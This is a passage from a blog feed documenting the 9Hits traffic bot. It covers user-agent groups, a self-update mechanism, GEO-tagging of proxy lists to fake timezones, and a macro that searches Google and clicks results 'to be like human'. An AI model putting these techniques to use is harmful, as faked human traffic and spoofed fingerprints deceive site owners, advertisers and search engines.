src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvxmHe0UL53zllKgTcKesbH7G4MqQGI5aRwlQS1x84k4Y5tQ01st6D47t2voGanRKyHOjfDPmB7cmTWl-UNatDtiGbQK2YB7a84Gipk2ANnD5L5bMIYsK8gUQJbeFHp6XjdknyuOLkCGg\/s640\/Screenshot_5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nUser Agent Group structure\u003Cbr \/\u003E\n- Name\u003Cbr \/\u003E\n- Settings\u003Cbr \/\u003E\n\u0026nbsp;+ Browser Size: in Pixel\u003Cbr \/\u003E\n\u0026nbsp;+ Screen Size: in Pixel, set to zero to use default (real screen size)\u003Cbr \/\u003E\n\u0026nbsp;+ Color\/Pixel Depth, set to zero to use default (real color\/pixel depth)\u003Cbr \/\u003E\n\u0026nbsp;+ Touch: Simulate touch processor (for example: This user agent group is mobile or tablet)\u003Cbr \/\u003E\n\u0026nbsp;+ DPR: Device pixel ratio: Normally use on mobile user agent. Example value: 1, 1.5, 2, 2.5. set to zero to use default.\u003Cbr \/\u003E\n- User Agents: List of user agent string, one per line.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDon't forget to press \u003Cspan style=\"color: red;\"\u003ESave \u003C\/span\u003Ebutton when you done\u0026nbsp; !\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may wanna looking for new user agents here or any source on internet\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/developers.whatismybrowser.com\/\"\u003Ehttps:\/\/developers.whatismybrowser.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBqbUTfU4VXOTkwaVQ2SdSsr3nFPlxWY0D8FMm1mADS_4pJ3mFmOf3a5RLvXXpEdah-fWpz46mWiZS9mW76RBHRZHldKQCeNisG2UZCRWDnQcdh4lC70z5Q_UIuNzZDW4TtFWbCisdmZY\/s1600\/Screenshot_6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"796\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBqbUTfU4VXOTkwaVQ2SdSsr3nFPlxWY0D8FMm1mADS_4pJ3mFmOf3a5RLvXXpEdah-fWpz46mWiZS9mW76RBHRZHldKQCeNisG2UZCRWDnQcdh4lC70z5Q_UIuNzZDW4TtFWbCisdmZY\/s640\/Screenshot_6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-overview.html\"\u003EGo to overview page\u003C\/a\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/5938910509016043196\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-manage-user-agents.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5938910509016043196"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5938910509016043196"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-manage-user-agents.html","title":"[9Hits Traffic Bot] Manage user agents"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvxmHe0UL53zllKgTcKesbH7G4MqQGI5aRwlQS1x84k4Y5tQ01st6D47t2voGanRKyHOjfDPmB7cmTWl-UNatDtiGbQK2YB7a84Gipk2ANnD5L5bMIYsK8gUQJbeFHp6XjdknyuOLkCGg\/s72-c\/Screenshot_5.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-4612721108861605115"},"published":{"$t":"2018-02-21T02:07:00.001-08:00"},"updated":{"$t":"2019-08-15T21:55:30.971-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits traffic bot"}],"title":{"type":"text","$t":"[9Hits Traffic Bot] Custom update"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cspan style=\"color: red;\"\u003EUPDATED: \u003Ca href=\"https:\/\/9hits.com\/docs\/9hits-traffic-bot-custom-update.html\"\u003Ehttps:\/\/9hits.com\/docs\/9hits-traffic-bot-custom-update.html\u003C\/a\u003E\u003C\/span\u003E \u003C\/h2\u003E\n\u003Cbr \/\u003E\nWhen should we use this feature?\u003Cbr \/\u003E\nIn case you have a lot of machines which running the bot, and you want to change anything automatically instead of access and change one by one. For example you need to update your proxy list, change your campaigns, user agents, settings. etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EHow it works ?\u003Cbr \/\u003E\nIn the setting window, you have 2 options is \u003Cb\u003EUpdate URL\u003C\/b\u003E and \u003Cb\u003EFrequency Check\u003C\/b\u003E.\u003Cbr \/\u003E\n- Update URL is the link to check your version. It would be a simple text file with there structure\u003Cbr \/\u003E\n\u003Cb\u003Eversion\u003Cspan style=\"color: red;\"\u003E|\u003C\/span\u003Edownload_update_url\u003C\/b\u003E. The download_update_url should be a direct link to a file in \u003Cb\u003Ezip \u003C\/b\u003Eformat\u003Cbr \/\u003E\n- Frequency Check: Check for your new update for every \"Frequency Check\" In minutes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExample:\u003Cbr \/\u003E\n- Update URL : \u003Ca href=\"https:\/\/panel.9hits.com\/9hitsbot\/check.txt\" target=\"_blank\"\u003Ehttps:\/\/panel.9hits.com\/9hitsbot\/check.txt\u003C\/a\u003E\u003Cbr \/\u003E\n- Custom update file: \u003Ca href=\"https:\/\/panel.9hits.com\/9hitsbot\/custom-update.zip\" target=\"_blank\"\u003Ehttps:\/\/panel.9hits.com\/9hitsbot\/custom-update.zip\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe bot will check your updates periodically from your Update URL. Your latest version will be save in the file \u003Cb\u003Econfig\\custom-version.txt\u003C\/b\u003E. If the saved version is different from the version in your Update URL, the bot will download the new update file by the \u003Cb\u003Edownload_update_url\u003C\/b\u003E provider on Update URL, unzip the downloaded update package and finally restart it self.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYAq7JUDDA25rxJUZzewKh8EKb2WmADLhHjJdhPZtZW37fOOzo1hKttbWUoXfT-loxtT5KPoxYzdotZT8EOl2S6ey93LTIa-0r49EkGsNkai5MM0iBU3LUxy90apI0v0fR9KdB7xvZpgQ\/s1600\/Screenshot_11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"241\" data-original-width=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYAq7JUDDA25rxJUZzewKh8EKb2WmADLhHjJdhPZtZW37fOOzo1hKttbWUoXfT-loxtT5KPoxYzdotZT8EOl2S6ey93LTIa-0r49EkGsNkai5MM0iBU3LUxy90apI0v0fR9KdB7xvZpgQ\/s1600\/Screenshot_11.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLet say your current version is 9999, now you want to do update. So just preparing your new update zip file, modify the version (and the download link if needed) in the check file.\u003Cbr \/\u003E\nFor example my current check file is \u003Ca href=\"https:\/\/panel.9hits.com\/9hitsbot\/check.txt\"\u003Ehttps:\/\/panel.9hits.com\/9hitsbot\/check.txt\u003C\/a\u003E with content\u003Cbr \/\u003E\n\u003Cpre\u003E9999|https:\/\/panel.9hits.com\/9hitsbot\/custom-update.zip\u003C\/pre\u003E\nNow I just need to change the file (on my host server) to.\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Cspan style=\"color: red;\"\u003E99990\u003C\/span\u003E|https:\/\/panel.9hits.com\/9hitsbot\/custom-update.zip\u003C\/pre\u003E\nAnd then just wait for the bot to see the new version and download my update file.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-overview.html\"\u003EGo to overview page\u003C\/a\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/4612721108861605115\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-custom-update.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4612721108861605115"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4612721108861605115"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-custom-update.html","title":"[9Hits Traffic Bot] Custom update"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYAq7JUDDA25rxJUZzewKh8EKb2WmADLhHjJdhPZtZW37fOOzo1hKttbWUoXfT-loxtT5KPoxYzdotZT8EOl2S6ey93LTIa-0r49EkGsNkai5MM0iBU3LUxy90apI0v0fR9KdB7xvZpgQ\/s72-c\/Screenshot_11.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-4522210649901730313"},"published":{"$t":"2018-02-21T02:07:00.000-08:00"},"updated":{"$t":"2018-02-21T02:45:11.524-08:00"},"title":{"type":"text","$t":"[9Hits Traffic Bot] GEO your proxies list"},"content":{"type":"html","$t":"In order to make the option Accept Language (on your campaign setting) works, and you want the bot to fake Time Zone by IP\/Country. Your proxies list need to be GEO. Use the GEO Tool would help you. Just drag your proxies list to the main windows, press GEO \u0026amp; Save.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35998sSBA3QdORfaOVnYztP4C5dXkeedcgRv2Aci-75BIqsymJ9H8TVurZn3vZsnic_ZasudFoU0k87MjRHWdtSD2PgpkKwQztBL9NL2O-DTWkh-1BVlDuLlRknTbpPOFI9s8eJQiBF8\/s1600\/Screenshot_12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"173\" data-original-width=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35998sSBA3QdORfaOVnYztP4C5dXkeedcgRv2Aci-75BIqsymJ9H8TVurZn3vZsnic_ZasudFoU0k87MjRHWdtSD2PgpkKwQztBL9NL2O-DTWkh-1BVlDuLlRknTbpPOFI9s8eJQiBF8\/s1600\/Screenshot_12.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe GEO tool use database from \u003Ca href=\"https:\/\/dev.maxmind.com\/geoip\/geoip2\/geolite2\/\" target=\"_blank\"\u003Ehttps:\/\/dev.maxmind.com\/geoip\/geoip2\/geolite2\/\u003C\/a\u003E\u003Cbr \/\u003E\nRequirement : .Net Framework 4.5.\u003Cbr \/\u003E\nYour proxy list after GEO look like this (with country code and Timezone offset at the end)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n147.135.210.114:54566;;;FR;1\u003Cbr \/\u003E\n35.162.160.108:8080;admin;password;US;-8\u003Cbr \/\u003E\n195.190.124.202:8080;;;RU;3\u003Cbr \/\u003E\n173.164.26.117:3128;;;US;99\u003Cbr \/\u003E\n151.80.140.233:54566;;;IT;1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EDownload GEO IP Tool: \u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.dropbox.com\/s\/776qr7s07krz27g\/GeoIP9Hits.zip?dl=1\" target=\"_blank\"\u003Ehttps:\/\/www.dropbox.com\/s\/776qr7s07krz27g\/GeoIP9Hits.zip?dl=1\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-overview.html\"\u003EGo to overview page\u003C\/a\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/4522210649901730313\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-geo-your-proxies-list.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4522210649901730313"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4522210649901730313"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/02\/9hits-traffic-bot-geo-your-proxies-list.html","title":"[9Hits Traffic Bot] GEO your proxies list"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35998sSBA3QdORfaOVnYztP4C5dXkeedcgRv2Aci-75BIqsymJ9H8TVurZn3vZsnic_ZasudFoU0k87MjRHWdtSD2PgpkKwQztBL9NL2O-DTWkh-1BVlDuLlRknTbpPOFI9s8eJQiBF8\/s72-c\/Screenshot_12.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-7946549664778260891"},"published":{"$t":"2018-01-09T19:13:00.000-08:00"},"updated":{"$t":"2019-08-16T21:09:41.170-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"macro"}],"title":{"type":"text","$t":"Google searches for a keyword within a limited number of results pages"},"content":{"type":"html","$t":"\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EHi, if you are first here, please have a look on the \u003Ca href=\"http:\/\/blog.9hits.com\/2017\/12\/9hits-macros-for-beginer.html\" target=\"_blank\"\u003Ebasic tutorial\u003C\/a\u003E before continue !\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis tutorial we work on macros v2 (Only work on the 9Hits Viewer v2 and later).\u003Cbr \/\u003E\nSo, we will search for a keyword on google by flowing steps\u003Cbr \/\u003E\n1. Open google website\u003Cbr \/\u003E\n2. Enter the keyword\u003Cbr \/\u003E\n3. Looking for the result on a limited pages\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOk, let's start !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen the google site, you can see there is only one textbox. So I will need to click to this textbox, then typing my keyword, then press Enter or click to Search button.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLaRxSywfCCb49wXTcRcJMcfmFDprulT5pe5bWDGfqLkVjbCATyDLnEdwQVD__8jNFOeKr9378hWQi9vMHJ1RlMNsqEddBdhPga2ynxYZehtNKYJTZBwHkiW3JNxjQxyOI8mYpuf_FFvQ\/s1600\/Screenshot_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"1032\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLaRxSywfCCb49wXTcRcJMcfmFDprulT5pe5bWDGfqLkVjbCATyDLnEdwQVD__8jNFOeKr9378hWQi9vMHJ1RlMNsqEddBdhPga2ynxYZehtNKYJTZBwHkiW3JNxjQxyOI8mYpuf_FFvQ\/s640\/Screenshot_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI would like to use ClickByXpath to click to this search textbox. Use the attribute type=\"text\" should be better than other attributes.\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E await \u003C\/span\u003E\u003C\/span\u003EClickByXpath(GenerateXpath(\"input\", \"type\", \"text\"));\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo be like human, I will use Tying command. Assuming my keyword is \"9hits traffic exchange\". the command would be\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003Eawait Typing (\"9hits traffic exchange\\r\\n\");\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\\r\\n at the end of the keyword mean press Enter.\u003C\/span\u003E\u003Cbr \/\u003ELet try the macros to see how it work, ofc we need to delay to wait for google fully loaded.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivdka3AqBuTBjmZHBJxmoU6lByyNUKCm8CvWuzKHXjBGiNrYZsvwgZ7bmj41_av1Hf9n0pI3wYRhegmvmopZJolTG_Oa0T2jqd0a1riz_ZKSFfBNT0OwV1jJzPmHzUOiwvxN02CeRbGyE\/s1600\/Screenshot_3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"356\" data-original-width=\"637\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivdka3AqBuTBjmZHBJxmoU6lByyNUKCm8CvWuzKHXjBGiNrYZsvwgZ7bmj41_av1Hf9n0pI3wYRhegmvmopZJolTG_Oa0T2jqd0a1riz_ZKSFfBNT0OwV1jJzPmHzUOiwvxN02CeRbGyE\/s400\/Screenshot_3.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(5000);\u003Cbr \/\u003Eawait ClickByXpath(GenerateXpath(\"input\", \"type\", \"text\"));\u003Cbr \/\u003Eawait Delay(3000); \/\/I want to wait a bit before typing\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003Eawait \u003C\/span\u003E\u003C\/span\u003ETyping (\"9hits traffic exchange\\r\\n\");\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe result when you test should be like this\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMz97oqnINJ9011C7GoVPBgrlOheSmDEwWclP521PBu4yZ3u6QP67t-2xYYpbS-D5R2sbBTA_GOHBcHbhLqSY1Thor_1CztZy2vjTs_AYpB3y5jgIogXzkHPENRCahiM9WYJGwZDCCmg\/s1600\/Screenshot_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"429\" data-original-width=\"798\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMz97oqnINJ9011C7GoVPBgrlOheSmDEwWclP521PBu4yZ3u6QP67t-2xYYpbS-D5R2sbBTA_GOHBcHbhLqSY1Thor_1CztZy2vjTs_AYpB3y5jgIogXzkHPENRCahiM9WYJGwZDCCmg\/s640\/Screenshot_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFortunately, the site we need to find are here, at the first page of results. It's easy to click to one of there links. For example, I want to click to the link has text is 9Hits Panel.\u003Cbr \/\u003E\nawait ClickByXpath(\"a\", \"text\", \"9Hits Panel\");\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet test it !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(5000);\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait \u003C\/span\u003E\u003C\/span\u003EClickByXpath(GenerateXpath(\"input\", \"type\", \"text\"));\u003Cbr \/\u003Eawait Delay(3000); \/\/I want to wait a bit before typing\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003Eawait \u003C\/span\u003E\u003C\/span\u003ETyping (\"9hits traffic exchange\\r\\n\");\u003Cbr \/\u003Eawait Delay(2000);\u003Cbr \/\u003Eawait WaitForLoading();\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait \u003C\/span\u003E\u003C\/span\u003EClickByXpath(GenerateXpath(\"a\", \"text\", \"9Hits Panel\"));\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe result\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm3blJBGYpn00ENR4VoOVk1e0YlGp-TuHGVQ_WA8QgB_PHkM80R2JSLN0AXgtVrpx9y_rC9gyj3U8hSHAdshh23ESslQEAS8sDqAxQUkL2g09vkmI-I_77kxuAoLRnHNLEVw5eqnSF6wM\/s1600\/Screenshot_4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"849\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm3blJBGYpn00ENR4VoOVk1e0YlGp-TuHGVQ_WA8QgB_PHkM80R2JSLN0AXgtVrpx9y_rC9gyj3U8hSHAdshh23ESslQEAS8sDqAxQUkL2g09vkmI-I_77kxuAoLRnHNLEVw5eqnSF6wM\/s640\/Screenshot_4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, what if the result that you expect did not appear on the page 1 of results !. It's time to looking for the other result pages. There are 2 important things\u003Cbr \/\u003E\n- Check if we found our target on the current page,\u003Cbr \/\u003E\n- Go to next page if not\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith the keyword \"9hits traffic exchange\", assuming my expect result on page 3. And I would like to click to the result : \u003Cb\u003EMadcashcentral Advertising Pages Exchange\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg92mcrj7__elwqnqMJ8SBfMWRJ_HuZu_KGkRSb8UEjvhh2It2rsc241xC0z8UEhW-dfWqcPxQeEKKM7c97_EAkmdsFKCRjIXeB-y0fyRJgtdidjthD79gK8D31qfu3e3KQQgNreNd6Nc\/s1600\/Screenshot_5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"837\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg92mcrj7__elwqnqMJ8SBfMWRJ_HuZu_KGkRSb8UEjvhh2It2rsc241xC0z8UEhW-dfWqcPxQeEKKM7c97_EAkmdsFKCRjIXeB-y0fyRJgtdidjthD79gK8D31qfu3e3KQQgNreNd6Nc\/s640\/Screenshot_5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWe will use the GetAttribute function for checking the result, a loop to loop through pages until we found the expected result.\u003Cbr \/\u003E\nLet inspect the next button, Oh, I saw it has id is \u003Cb\u003Epnnext\u003C\/b\u003E, so I will use ClickById to click to next button in case the current page didn't contains my target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6wJTV6PpHyn_y-wx6fyR_IbjwLebc5yyASQcebLGwltqa3fxOlALFZlYLj0N4i1vNmSKq3ig3FjaI_ft-FiFZXy-NWaR45UsB27YvnDuepgFeIbB8rfKjdf5Owsm25SCcfU7uxMgasYw\/s1600\/Screenshot_6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"980\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6wJTV6PpHyn_y-wx6fyR_IbjwLebc5yyASQcebLGwltqa3fxOlALFZlYLj0N4i1vNmSKq3ig3FjaI_ft-FiFZXy-NWaR45UsB27YvnDuepgFeIbB8rfKjdf5Owsm25SCcfU7uxMgasYw\/s640\/Screenshot_6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThe macro would be like this\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait Delay(8000);\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait \u003C\/span\u003E\u003C\/span\u003EClickByXpath(GenerateXpath(\"input\", \"type\", \"text\"));\u003Cbr \/\u003Eawait Delay(3000); \u003Cspan style=\"color: magenta;\"\u003E\/\/I want to wait a bit before typing\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: orange;\"\u003Eawait \u003C\/span\u003E\u003C\/span\u003ETyping (\"9hits traffic exchange\\r\\n\");\u003Cbr \/\u003Eawait Delay(1000);\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"background-color: #444444;\"\u003Eawait WaitForLoading();\u003Cbr \/\u003Epage=1;\u003Cbr \/\u003Ewhile(page \u0026lt;= 6) \u003Cspan style=\"color: magenta;\"\u003E\/\/asuming we only find up to page 